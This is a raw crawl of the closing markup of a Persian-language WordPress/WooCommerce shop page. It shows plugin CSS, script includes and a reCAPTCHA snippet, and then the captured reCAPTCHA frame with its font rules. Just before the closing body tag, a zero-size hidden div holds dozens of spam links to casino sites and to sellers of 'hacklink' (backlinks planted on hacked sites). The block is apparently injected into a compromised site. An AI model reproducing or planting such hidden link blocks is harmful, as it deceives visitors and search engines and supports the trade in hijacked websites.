    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li.wpfm-active-nav:hover,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li.wpfm-active-nav:hover,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li.wpfm-active-nav:hover,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li.wpfm-active-nav:hover,
    .wpfm-99986.wpfm-template-4 .wpfm-position-left ul li a:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-4 .wpfm-position-top-left ul li a:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-4 .wpfm-position-bottom-left ul li a:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-4 .wpfm-position-right ul li a:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-4 .wpfm-position-top-right ul li a:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-4 .wpfm-position-bottom-right ul li a:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-4 .wpfm-position-left ul li.wpfm-active-nav  span.wpfm-icon-block,
    .wpfm-99986.wpfm-template-4 .wpfm-position-top-left ul li.wpfm-active-nav span.wpfm-icon-block,
    .wpfm-99986.wpfm-template-4 .wpfm-position-bottom-left ul li.wpfm-active-nav  span.wpfm-icon-block,
    .wpfm-99986.wpfm-template-4 .wpfm-position-right ul li.wpfm-active-nav  span.wpfm-icon-block,
    .wpfm-99986.wpfm-template-4 .wpfm-position-top-right ul li.wpfm-active-nav  span.wpfm-icon-block,
    .wpfm-99986.wpfm-template-4 .wpfm-position-bottom-right ul li.wpfm-active-nav  span.wpfm-icon-block,
    .wpfm-99986 li.wpfm-title-hidden.wpfm-active-nav span.wpfm-image-icon-block,
    .wpfm-99986 li.wpfm-active-nav span.wpfm-image-icon-block,
    .wpfm-99986.wpfm-template-8 .wpfm-menu-nav li.wpfm-active-nav .wpfm-icon-block,
    .wpfm-99986.wpfm-template-9 .wpfm-menu-nav li.wpfm-active-nav .wpfm-icon-block,
    .wpfm-99986.wpfm-template-10 ul li a:hover span,
    .wpfm-99986.wpfm-template-10 ul li.wpfm-active-nav span.wpfm-initia-icon,
    .wpfm-99986.wpfm-template-11 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-image-icon-block,
    .wpfm-99986.wpfm-template-12 .wpfm-menu-nav ul li.wpfm-active-nav a,
    .wpfm-99986.wpfm-template-13 .wpfm-menu-nav ul li.wpfm-active-nav a,
    .wpfm-99986.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
    .wpfm-99986.wpfm-template-19 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
    .wpfm-99986.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
    .wpfm-99986.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
    .wpfm-99986.wpfm-template-19 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
    .wpfm-99986.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
    .wpfm-99986.wpfm-template-19 li.wpfm-active-nav a.wpfm-menu-link .wpfm-icon-block, .wpfm-template-19 li a.wpfm-menu-link:hover .wpfm-icon-block
    {
        background:#353535;
    }

    /* Active class implementation in template 5 and 6 and 11*/
    .wpfm-99986.wpfm-template-5 .wpfm-menu-nav ul li a:hover span.wpfm-icon-block i,
    .wpfm-99986.wpfm-template-5 .wpfm-menu-nav ul li a:hover span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-5 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-icon-block i,
    .wpfm-99986.wpfm-template-5 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-6 ul li.wpfm-active-nav .wpfm-icon-block,
    .wpfm-99986.wpfm-template-6 ul li a:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-11 .wpfm-menu-nav ul li a:hover span,
    .wpfm-99986.wpfm-template-11 .wpfm-menu-nav ul li.wpfm-active-nav span,
    .wpfm-99986.wpfm-template-11 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-icon-menu-name-wrapper i
    {
        color:#353535 !important;
    }

    .wpfm-99986 img.wpfm-trigger-image-icon{
        padding:10px;
    }

    .wpfm-99986.wpfm-template-5 .wpfm-nav-strech-trigger span i{
        color:    }

    .wpfm-99986.wpfm-template-5 .wpfm-nav-close-trigger span i{
        color:    }

    /* 
    *.wpfm-template-12 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper, .wpfm-template-13 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper
    */
</style>    </div>
    
        <script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"http:\/\/ppt.co.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647 &amp;ldquo;\u06a9\u0646\u0633\u0648\u0644 \u0648\u0633\u0637&amp;rdquo;","@id":"http:\/\/ppt.co.ir\/product-tag\/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7\/"}}]}</script><script type="text/html" id="wpb-modifications"></script><!-- Call Now Button 1.2.2 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+981132073280" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-text cnb-single cnb-left" style="background-image:url([data-uri]); background-color:#00bb00;"><span>تماس با ما</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css'  href='http://ppt.co.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://ppt.co.ir/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//ppt.co.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/ppt.co.ir\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645\u060c \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0632\u0645\u0627\u0646\u06cc \u0622\u0645\u0627\u062f\u0647 \u0627\u0633\u062a \u06a9\u0647 \u0634\u0645\u0627 \u06a9\u0648\u06a9\u06cc \u0645\u0631\u0648\u06af\u0631\u062a\u0648\u0646 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0628\u0627\u0634\u06cc\u062f.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u062a\u0627\u0646 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0646\u062f<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9d09ef75df","remove_from_wishlist_nonce":"b26afac07c","reload_wishlist_and_adding_elem_nonce":"74b590c6c9","load_mobile_nonce":"94879ae7db","delete_item_nonce":"809f4e4e0b","save_title_nonce":"94f94abd05","save_privacy_nonce":"7fe68d1f64","load_fragments_nonce":"3566684781"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.12.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ppt.co.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/gaviasframework/js/gavias.themer.js' id='gavias.themer-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.1' id='woocommerce-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"\u0627\u0636\u0627\u0641\u0647 \u0634\u062f","table_title":"\u0645\u0642\u0627\u06cc\u0633\u0647 \u0645\u062d\u0635\u0648\u0644","auto_open":"yes","loader":"http:\/\/ppt.co.ir\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u0633\u0646\u062c\u0634","cookie_name":"yith_woocompare_list","close_label":"\u0628\u0633\u062a\u0646"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.18.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0' id='isotope-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.9.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.9.1' id='wc-price-slider-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' defer src='http://ppt.co.ir/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.9' id='mc4wp-forms-api-js'></script>
			<script src="https://www.google.com/recaptcha/api.js?render=6LdJdkwdAAAAALPx8rbZBPM2DQikJZcEXtKlag9G&#038;hl=fa"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LdJdkwdAAAAALPx8rbZBPM2DQikJZcEXtKlag9G',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJdkwdAAAAALPx8rbZBPM2DQikJZcEXtKlag9G&co=aHR0cDovL3BwdC5jby5pcjo4MA..&hl=fa&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p102hkbhhx6y
body_size: 48755
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
